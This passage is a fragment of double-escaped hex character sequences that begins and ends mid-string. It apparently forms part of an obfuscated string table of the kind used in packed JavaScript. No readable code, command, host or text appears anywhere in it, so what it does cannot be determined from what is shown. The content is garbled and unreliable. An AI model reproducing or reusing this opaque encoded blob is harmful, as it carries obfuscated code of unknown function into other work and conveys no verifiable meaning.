5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x